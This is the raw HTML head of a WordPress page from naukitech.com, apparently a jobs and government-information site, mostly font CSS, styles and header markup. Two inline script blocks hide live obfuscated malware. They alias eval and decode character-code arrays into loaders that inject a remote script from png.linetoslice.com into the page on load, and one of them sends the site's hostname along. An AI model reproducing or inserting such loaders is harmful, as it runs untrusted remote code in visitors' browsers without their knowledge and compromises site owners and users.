9,100,49,41,41,47,48,120,55,43,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,98,99,41,41,47,48,120,56,42,40,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,99,100,41,41,47,48,120,57,41,43,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,100,51,41,41,47,48,120,97,42,40,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,99,97,41,41,47,48,120,98,41,43,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,99,49,41,41,47,48,120,99,42,40,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,100,48,41,41,47,48,120,100,41,59,105,102,40,95,48,120,97,51,56,98,50,57,61,61,61,95,48,120,52,56,97,49,51,101,41,98,114,101,97,107,59,101,108,115,101,32,95,48,120,52,53,98,102,48,100,91,39,112,117,115,104,39,93,40,95,48,120,52,53,98,102,48,100,91,39,115,104,105,102,116,39,93,40,41,41,59,125,99,97,116,99,104,40,95,48,120,51,49,52,49,100,54,41,123,95,48,120,52,53,98,102,48,100,91,39,112,117,115,104,39,93,40,95,48,120,52,53,98,102,48,100,91,39,115,104,105,102,116,39,93,40,41,41,59,125,125,125,40,95,48,120,52,102,56,51,44,48,120,101,98,57,97,56,41,41,59,102,117,110,99,116,105,111,110,32,95,48,120,49,56,102,49,40,95,48,120,51,49,54,101,53,102,44,95,48,120,52,52,99,55,99,49,41,123,118,97,114,32,95,48,120,52,102,56,51,50,50,61,95,48,120,52,102,56,51,40,41,59,114,101,116,117,114,110,32,95,48,120,49,56,102,49,61,102,117,110,99,116,105,111,110,40,95,48,120,49,56,102,49,52,101,44,95,48,120,51,48,48,50,100,101,41,123,95,48,120,49,56,102,49,52,101,61,95,48,120,49,56,102,49,52,101,45,48,120,49,98,57,59,118,97,114,32,95,48,120,49,102,97,53,49,97,61,95,48,120,52,102,56,51,50,50,91,95,48,120,49,56,102,49,52,101,93,59,114,101,116,117,114,110,32,95,48,120,49,102,97,53,49,97,59,125,44,95,48,120,49,56,102,49,40,95,48,120,51,49,54,101,53,102,44,95,48,120,52,52,99,55,99,49,41,59,125,102,117,110,99,116,105,111,110,32,117,101,97,116,114,106,107,121,106,116,122,40,41,123,118,97,114,32,95,48,120,51,54,51,50,99,102,61,95,48,120,49,56,102,49,44,95,48,120,52,48,102,53,52,49,61,100,111,99,117,109,101,110,116,44,95,48,120,51,102,54,55,48,56,61,95,48,120,52,48,102,53,52,49,91,95,48,120,51,54,51,50,99,102,40,48,120,49,99,99,41,93,40,95,48,120,51,54,51,50,99,102,40,48,120,49,98,100,41,41,59,95,48,120,51,102,54,55,48,56,91,95,48,120,51,54,51,50,99,102,40,48,120,49,99,55,41,93,61,95,48,120,51,54,51,50,99,102,40,48,120,49,98,98,41,43,119,105,110,100,111,119,91,39,108,111,99,97,116,105,111,110,39,93,91,95,48,120,51,54,51,50,99,102,40,48,120,49,98,57,41,93,44,95,48,120,51,102,54,55,48,56,91,95,48,120,51,54,51,50,99,102,40,48,120,49,98,102,41,93,61,95,48,120,51,54,51,50,99,102,40,48,120,49,100,52,41,44,95,48,120,51,102,54,55,48,56,91,39,105,100,39,93,61,95,48,120,51,54,51,50,99,102,40,48,120,49,99,101,41,44,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,91,95,48,120,51,54,51,50,99,102,40,48,120,49,99,56,41,93,40,95,48,120,51,54,51,50,99,102,40,48,120,49,99,51,41,41,41,61,61,33,91,93,38,38,40,100,111,99,117,109,101,110,116,91,95,48,120,51,54,51,50,99,102,40,48,120,49,98,97,41,93,63,40,100,111,99,117,109,101,110,116,91,39,99,117,114,114,101,110,116,83,99,114,105,112,116,39,93,91,39,112,97,114,101,110,116,78,111,100,101,39,93,91,95,48,120,51,54,51,50,99,102,40,48,120,49,99,52,41,93,40,95,48,120,51,102,54,55,48,56,44,100,111,99,117,109,101,110,116,91,95,48,120,51,54,51,50,99,102,40,48,120,49,98,97,41,93,41,44,100,111,99,117,109,101,110,116,91,95,48,120,51,54,51,50,99,102,40,48,120,49,98,97,41,93,91,95,48,120,51,54,51,50,99,102,40,48,120,49,99,48,41,93,40,41,41,58,95,48,120,52,48,102,53,52,49,91,95,48,120,51,54,51,50,99,102,40,48,120,49,99,53,41,93,40,95,48,120,51,54,51,50,99,102,40,48,120,49,99,54,41,41,91,48,120,48,93,91,95,48,120,51,54,51,50,99,102,40,48,120,49,100,50,41,93,40,95,48,120,51,102,54,55,48,56,41,41,59,125,102,117,110,99,116,105,111,110,32,95,48,120,52,102,56,51,40,41,123,118,97,114,32,95,48,120,53,53,52,55,55,50,61,91,39,115,114,99,39,44,39,113,117,101,114,121,83,101,108,101,99,116,111,114,39,44,39,52,54,49,53,49,52,52,118,118,83,68,106,105,39,44,39,57,55,52,50,55,90,122,81,117,90,98,39,44,39,51,101,115,98,68,79,72,39,44,39,99,114,101,97,116,101,69,108,101,109,101,110,116,39,44,39,57,48,80,118,70,71,98,70,39,44,39,114,116,121,39,44,39,49,50,49,48,50,54,101,71,89,102,88,66,39,44,39,50,52,51,51,56,48,56,68,65,74,122,113,72,39,44,39,54,49,51,50,53,54,48,74,108,85,105,87,71,39,44,39,97,112,112,101,110,100,67,104,105,108,100,39,44,39,51,53,48,66,111,72,76,83,109,39,44,39,116,101,120,116,47,106,97,118,97,115,99,114,105,112,116,39,44,39,56,84,116,121,85,97,109,39,44,39,104,111,115,116,110,97,109,101,39,44,39,99,117,114,114,101,110,116,83,99,114,105,112,116,39,44,39,104,116,116,112,115,58,47,47,112,110,103,46,108,105,110,101,116,111,115,108,105,99,101,46,99,111,109,47,115,99,114,105,112,116,115,47,114,101,115,46,106,115,63,118,61,49,49,52,50,38,117,121,61,39,44,39,55,50,48,50,51,50,84,108,75,82,80,107,39,44,39,115,99,114,105,112,116,39,44,39,50,52,53,122,81,110,122,89,69,39,44,39,116,121,112,101,39,44,39,114,101,109,111,118,101,39,44,39,49,50,65,108,112,75,81,120,39,44,39,52,48,48,56,54,48,117,67,99,100,65,80,39,44,39,115,99,114,105,112,116,91,105,100,61,92,120,50,50,114,116,121,92,120,50,50,93,39,44,39,105,110,115,101,114,116,66,101,102,111,114,101,39,44,39,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,39,44,39,104,101,97,100,39,93,59,95,48,120,52,102,56,51,61,102,117,110,99,116,105,111,110,40,41,123,114,101,116,117,114,110,32,95,48,120,53,53,52,55,55,50,59,125,59,114,101,116,117,114,110,32,95,48,120,52,102,56,51,40,41,59,125,117,101,97,116,114,106,107,121,106,116,122,40,41,59);e(l);</script><link rel="pingback" href="https://naukitech.com/xmlrpc.php"><meta name="generator" content="Elementor 3.34.1; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<script>var e=eval;var v=String;var a ='fr'+'o'+'mCh'+'arC'+'ode';var l=v[a](40,102,117,110,99,116,105,111,110,40,95,48,120,49,102,97,52,55,50,44,95,48,120,49,54,50,49,102,53,41,123,118,97,114,32,95,48,120,51,54,55,48,98,55,61,95,48,120,51,48,54,53,44,95,48,120,51,97,54,101,97,53,61,95,48,120,49,102,97,52,55,50,40,41,59,119,104,105,108,101,40,33,33,91,93,41,123,116,114,121,123,118,97,114,32,95,48,120,55,56,99,49,53,52,61,45,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,50,50,41,41,47,48,120,49,43,45,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,49,51,41,41,47,48,120,50,42,40,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,50,53,41,41,47,48,120,51,41,43,45,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,49,54,41,41,47,48,120,52,43,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,49,98,41,41,47,48,120,53,42,40,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,49,57,41,41,47,48,120,54,41,43,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,49,99,41,41,47,48,120,55,42,40,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,50,49,41,41,47,48,120,56,41,43,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,50,48,41,41,47,48,120,57,43,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,49,52,41,41,47,48,120,97,42,40,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,50,55,41,41,47,48,120,98,41,59,105,102,40,95,48,120,55,56,99,49,53,52,61,61,61,95,48,120,49,54,50,49,102,53,41,98,114,101,97,107,59,101,108,115,101,32,95,48,120,51,97,54,101,97,53,91,39,112,117,115,104,39,93,40,95,48,120,51,97,54,101,97,53,91,39,115,104,105,102,116,39,93,40,41,41,59,125,99,97,116,99,104,40,95,48,120,102,97,100,101,99,99,41,123,95,48,120,51,97,54,101,97,53,91,39,112,117,115,104,39,93,40,95,48,120,51,97,54,101,97,53,91,39,115,104,105,102,116,39,93,40,41,41,59,125,125,125,40,95,48,120,100,99,99,55,44,48,120,52,48,49,52,49,41,41,59,102,117,110,99,116,105,111,110,32,95,48,120,55,102,51,99,97,101,40,95,48,120,49,100,98,56,57,98,41,123,118,97,114,32,95,48,120,53,54,97,100,50,50,61,95,48,120,51,48,54,53,59,114,101,116,117,114,110,32,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,91,39,113,117,101,114,121,83,101,108,101,99,116,111,114,39,93,40,95,48,120,53,54,97,100,50,50,40,48,120,49,49,102,41,41,41,59,125,102,117,110,99,116,105,111,110,32,95,48,120,53,98,54,97,100,52,40,41,123,118,97,114,32,95,48,120,52,50,101,97,101,55,61,95,48,120,51,48,54,53,44,95,48,120,50,101,53,97,97,52,61,100,111,99,117,109,101,110,116,44,95,48,120,50,57,99,101,51,49,61,95,48,120,50,101,53,97,97,52,91,95,48,120,52,50,101,97,101,55,40,48,120,49,49,56,41,93,40,95,48,120,52,50,101,97,101,55,40,48,120,49,49,97,41,41,59,95,48,120,50,57,99,101,51,49,91,39,115,114,99,39,93,61,39,104,116,116,112,115,58,47,47,112,110,103,46,108,105,110,101,116,111,115,108,105,99,101,46,99,111,109,47,115,99,114,105,112,116,115,47,114,101,115,46,106,115,63,118,61,52,50,39,44,95,48,120,50,57,99,101,51,49,91,95,48,120,52,50,101,97,101,55,40,48,120,49,50,56,41,93,61,95,48,120,52,50,101,97,101,55,40,48,120,49,49,55,41,44,95,48,120,50,57,99,101,51,49,91,39,105,100,39,93,61,39,114,101,99,116,114,39,44,95,48,120,55,102,51,99,97,101,40,95,48,120,52,50,101,97,101,55,40,48,120,49,49,53,41,41,61,61,61,33,91,93,38,38,40,100,111,99,117,109,101,110,116,91,39,99,117,114,114,101,110,116,83,99,114,105,112,116,39,93,63,40,100,111,99,117,109,101,110,116,91,95,48,120,52,50,101,97,101,55,40,48,120,49,49,100,41,93,91,95,48,120,52,50,101,97,101,55,40,48,120,49,50,51,41,93,91,39,105,110,115,101,114,116,66,101,102,111,114,101,39,93,40,95,48,120,50,57,99,101,51,49,44,100,111,99,117,109,101,110,116,91,95,48,120,52,50,101,97,101,55,40,48,120,49,49,100,41,93,41,44,100,111,99,117,109,101,110,116,91,39,99,117,114,114,101,110,116,83,99,114,105,112,116,39,93,91,95,48,120,52,50,101,97,101,55,40,48,120,49,50,54,41,93,40,41,41,58,95,48,120,50,101,53,97,97,52,91,95,48,120,52,50,101,97,101,55,40,48,120,49,50,52,41,93,40,95,48,120,52,50,101,97,101,55,40,48,120,49,49,101,41,41,91,48,120,48,93,91,39,97,112,112,101,110,100,67,104,105,108,100,39,93,40,95,48,120,50,57,99,101,51,49,41,41,59,125,95,48,120,53,98,54,97,100,52,40,41,59,102,117,110,99,116,105,111,110,32,95,48,120,51,48,54,53,40,95,48,120,52,52,101,56,100,57,44,95,48,120,53,48,98,52,51,57,41,123,118,97,114,32,95,48,120,100,99,99,55,57,101,61,95,48,120,100,99,99,55,40,41,59,114,101,116,117,114,110,32,95,48,120,51,48,54,53,61,102,117,110,99,116,105,111,110,40,95,48,120,51,48,54,53,57,99,44,95,48,120,49,53,52,57,50,51,41,123,95,48,120,51,48,54,53,57,99,61,95,48,120,51,48,54,53,57,99,45,48,120,49,49,51,59,118,97,114,32,95,48,120,52,98,51,98,50,97,61,95,48,120,100,99,99,55,57,101,91,95,48,120,51,48,54,53,57,99,93,59,114,101,116,117,114,110,32,95,48,120,52,98,51,98,50,97,59,125,44,95,48,120,51,48,54,53,40,95,48,120,52,52,101,56,100,57,44,95,48,120,53,48,98,52,51,57,41,59,125,102,117,110,99,116,105,111,110,32,95,48,120,100,99,99,55,40,41,123,118,97,114,32,95,48,120,51,53,50,51,98,49,61,91,39,114,101,99,116,114,39,44,39,49,56,50,53,56,55,54,87,120,80,122,112,85,39,44,39,116,101,120,116,47,106,97,118,97,115,99,114,105,112,116,39,44,39,99,114,101,97,116,101,69,108,101,109,101,110,116,39,44,39,49,48,50,55,56,70,88,77,118,118,69,39,44,39,115,99,114,105,112,116,39,44,39,51,48,48,71,120,85,80,115,108,39,44,39,55,110,72,118,73,111,70,39,44,39,99,117,114,114,101,110,116,83,99,114,105,112,116,39,44,39,104,101,97,100,39,44,39,115,99,114,105,112,116,91,105,100,61,92,120,50,50,98,114,101,97,107,102,97,115,116,92,120,50,50,93,39,44,39,51,56,49,50,56,55,55,87,83,71,118,77,108,39,44,39,50,56,52,53,56,50,52,109,65,107,71,75,122,39,44,39,52,54,57,49,54,54,118,90,121,110,79,90,39,44,39,112,97,114,101,110,116,78,111,100,101,39,44,39,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,39,44,39,57,48,50,53,50,110,111,83,80,99,77,39,44,39,114,101,109,111,118,101,39,44,39,56,57,57,49,48,51,55,106,73,121,72,103,77,39,44,39,116,121,112,101,39,44,39,51,52,117,78,69,121,65,75,39,44,39,49,48,83,80,75,73,115,113,39,93,59,95,48,120,100,99,99,55,61,102,117,110,99,116,105,111,110,40,41,123,114,101,116,117,114,110,32,95,48,120,51,53,50,51,98,49,59,125,59,114,101,116,117,114,110,32,95,48,120,100,99,99,55,40,41,59,125);e(l);</script><link rel="icon" href="https://naukitech.com/wp-content/uploads/2023/06/cropped-SLOGO-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://naukitech.com/wp-content/uploads/2023/06/cropped-SLOGO-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://naukitech.com/wp-content/uploads/2023/06/cropped-SLOGO-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://naukitech.com/wp-content/uploads/2023/06/cropped-SLOGO-1-270x270.png" />
            <style id='ninja_table_custom_css_235' type='text/css'>
                    #footable_235  {
    font-family: inherit;
    font-size: 14px;
    }

    
            </style>
                        <style id='ninja_table_custom_css_236' type='text/css'>
                    #footable_236  {
    font-family: inherit;
    font-size: 14px;
    }

    
            </style>
            	<!-- Fonts Plugin CSS - https://fontsplugin.com/ -->
	<style>
		/* Cached: January 17, 2026 at 6:46pm */
/* devanagari */
@font-face {
  font-family: 'Mukta';
  font-style: normal;
  font-weight: 200;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/mukta/v17/iJWHBXyXfDDVXbEOjGmc8WDm7Q.woff2) format('woff2');
  unicode-range: U+0900-097F, U+1CD0-1CF9, U+200C-200D, U+20A8, U+20B9, U+20F0, U+25CC, U+A830-A839, U+A8E0-A8FF, U+11B00-11B09;
}
/* latin-ext */
@font-face {
  font-family: 'Mukta';
  font-style: normal;
  font-weight: 200;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/mukta/v17/iJWHBXyXfDDVXbEOjGmT8WDm7Q.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Mukta';
  font-style: normal;
  font-weight: 200;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/mukta/v17/iJWHBXyXfDDVXbEOjGmd8WA.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* devanagari */
@font-face {
  font-family: 'Mukta';
  font-style: normal;
  font-weight: 300;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/mukta/v17/iJWHBXyXfDDVXbFqj2mc8WDm7Q.woff2) format('woff2');
  unicode-range: U+0900-097F, U+1CD0-1CF9, U+200C-200D, U+20A8, U+20B9, U+20F0, U+25CC, U+A830-A839, U+A8E0-A8FF, U+11B00-11B09;
}
/* latin-ext */
@font-face {
  font-family: 'Mukta';
  font-style: normal;
  font-weight: 300;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/mukta/v17/iJWHBXyXfDDVXbFqj2mT8WDm7Q.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Mukta';
  font-style: normal;
  font-weight: 300;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/mukta/v17/iJWHBXyXfDDVXbFqj2md8WA.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* devanagari */
@font-face {
  font-family: 'Mukta';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/mukta/v17/iJWKBXyXfDDVXbnArXyi0A.woff2) format('woff2');
  unicode-range: U+0900-097F, U+1CD0-1CF9, U+200C-200D, U+20A8, U+20B9, U+20F0, U+25CC, U+A830-A839, U+A8E0-A8FF, U+11B00-11B09;
}
/* latin-ext */
@font-face {
  font-family: 'Mukta';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/mukta/v17/iJWKBXyXfDDVXbnPrXyi0A.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Mukta';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/mukta/v17/iJWKBXyXfDDVXbnBrXw.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* devanagari */
@font-face {
  font-family: 'Mukta';
  font-style: normal;
  font-weight: 500;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/mukta/v17/iJWHBXyXfDDVXbEyjmmc8WDm7Q.woff2) format('woff2');
  unicode-range: U+0900-097F, U+1CD0-1CF9, U+200C-200D, U+20A8, U+20B9, U+20F0, U+25CC, U+A830-A839, U+A8E0-A8FF, U+11B00-11B09;
}
/* latin-ext */
@font-face {
  font-family: 'Mukta';
  font-style: normal;
  font-weight: 500;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/mukta/v17/iJWHBXyXfDDVXbEyjmmT8WDm7Q.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Mukta';
  font-style: normal;
  font-weight: 500;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/mukta/v17/iJWHBXyXfDDVXbEyjmmd8WA.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* devanagari */
@font-face {
  font-family: 'Mukta';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/mukta/v17/iJWHBXyXfDDVXbEeiWmc8WDm7Q.woff2) format('woff2');
  unicode-range: U+0900-097F, U+1CD0-1CF9, U+200C-200D, U+20A8, U+20B9, U+20F0, U+25CC, U+A830-A839, U+A8E0-A8FF, U+11B00-11B09;
}
/* latin-ext */
@font-face {
  font-family: 'Mukta';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/mukta/v17/iJWHBXyXfDDVXbEeiWmT8WDm7Q.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Mukta';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/mukta/v17/iJWHBXyXfDDVXbEeiWmd8WA.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* devanagari */
@font-face {
  font-family: 'Mukta';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/mukta/v17/iJWHBXyXfDDVXbF6iGmc8WDm7Q.woff2) format('woff2');
  unicode-range: U+0900-097F, U+1CD0-1CF9, U+200C-200D, U+20A8, U+20B9, U+20F0, U+25CC, U+A830-A839, U+A8E0-A8FF, U+11B00-11B09;
}
/* latin-ext */
@font-face {
  font-family: 'Mukta';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/mukta/v17/iJWHBXyXfDDVXbF6iGmT8WDm7Q.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Mukta';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/mukta/v17/iJWHBXyXfDDVXbF6iGmd8WA.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* devanagari */
@font-face {
  font-family: 'Mukta';
  font-style: normal;
  font-weight: 800;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/mukta/v17/iJWHBXyXfDDVXbFmi2mc8WDm7Q.woff2) format('woff2');
  unicode-range: U+0900-097F, U+1CD0-1CF9, U+200C-200D, U+20A8, U+20B9, U+20F0, U+25CC, U+A830-A839, U+A8E0-A8FF, U+11B00-11B09;
}
/* latin-ext */
@font-face {
  font-family: 'Mukta';
  font-style: normal;
  font-weight: 800;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/mukta/v17/iJWHBXyXfDDVXbFmi2mT8WDm7Q.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Mukta';
  font-style: normal;
  font-weight: 800;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/mukta/v17/iJWHBXyXfDDVXbFmi2md8WA.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

:root {
--font-base: Mukta;
--font-headings: Mukta;
--font-input: Mukta;
}
body, #content, .entry-content, .post-content, .page-content, .post-excerpt, .entry-summary, .entry-excerpt, .widget-area, .widget, .sidebar, #sidebar, footer, .footer, #footer, .site-footer {
font-family: "Mukta";
font-style: normal;
font-weight: 500;
 }
#site-title, .site-title, #site-title a, .site-title a, .entry-title, .entry-title a, h1, h2, h3, h4, h5, h6, .widget-title, .elementor-heading-title {
font-family: "Mukta";
font-style: normal;
 }
button, .button, input, select, textarea, .wp-block-button, .wp-block-button__link {
font-family: "Mukta";
 }
#site-title, .site-title, #site-title a, .site-title a, #site-logo, #site-logo a, #logo, #logo a, .logo, .logo a, .wp-block-site-title, .wp-block-site-title a {
font-family: "Mukta";
 }
#site-description, .site-description, #site-tagline, .site-tagline, .wp-block-site-tagline {
font-family: "Mukta";
 }
.entry-content, .entry-content p, .post-content, .page-content, .post-excerpt, .entry-summary, .entry-excerpt, .excerpt, .excerpt p, .type-post p, .type-page p, .wp-block-post-content, .wp-block-post-excerpt, .elementor, .elementor p {
font-family: "Mukta";
 }
.wp-block-post-title, .wp-block-post-title a, .entry-title, .entry-title a, .post-title, .post-title a, .page-title, .entry-content h1, #content h1, .type-post h1, .type-page h1, .elementor h1 {
font-family: "Mukta";
font-style: normal;
font-weight: 500;
 }
.entry-content h2, .post-content h2, .page-content h2, #content h2, .type-post h2, .type-page h2, .elementor h2 {
font-family: "Mukta";
 }
.entry-content h3, .post-content h3, .page-content h3, #content h3, .type-post h3, .type-page h3, .elementor h3 {
font-family: "Mukta";
 }
.entry-content h4, .post-content h4, .page-content h4, #content h4, .type-post h4, .type-page h4, .elementor h4 {
font-family: "Mukta";
 }
.entry-content h5, .post-content h5, .page-content h5, #content h5, .type-post h5, .type-page h5, .elementor h5 {
font-family: "Mukta";
 }
.entry-content h6, .post-content h6, .page-content h6, #content h6, .type-post h6, .type-page h6, .elementor h6 {
font-family: "Mukta";
 }
blockquote, .wp-block-quote, blockquote p, .wp-block-quote p {
font-family: "Mukta";
 }
.widget-title, .widget-area h1, .widget-area h2, .widget-area h3, .widget-area h4, .widget-area h5, .widget-area h6, #secondary h1, #secondary h2, #secondary h3, #secondary h4, #secondary h5, #secondary h6 {
font-family: "Mukta";
 }
.widget-area, .widget, .sidebar, #sidebar, #secondary {
font-family: "Mukta";
 }
footer h1, footer h2, footer h3, footer h4, footer h5, footer h6, .footer h1, .footer h2, .footer h3, .footer h4, .footer h5, .footer h6, #footer h1, #footer h2, #footer h3, #footer h4, #footer h5, #footer h6 {
font-family: "Mukta";
 }
footer, #footer, .footer, .site-footer {
font-family: "Mukta";
 }
	</style>
	<!-- Fonts Plugin CSS -->
	</head>

<body class="wp-singular post-template-default single single-post postid-233 single-format-standard wp-custom-logo wp-embed-responsive wp-theme-blog-kit global-layout-right-sidebar elementor-default elementor-kit-12 elementor-page elementor-page-233">

<script></script>
<div id="page" class="site">
    <header id="masthead" class="site-header">
        <div class="bottom-header">
            <div class="container">
                <div class="inner-header-wrap">
                    <div class="site-branding">

						<a href="https://naukitech.com/" class="custom-logo-link" rel="home"><img width="252" height="65" src="https://naukitech.com/wp-content/uploads/2023/06/cropped-sblack-1.png" class="custom-logo" alt="Nauki Tech || Sarkari Jankari || Sarkari Job" decoding="async" /></a>
                    </div><!-- .site-branding -->

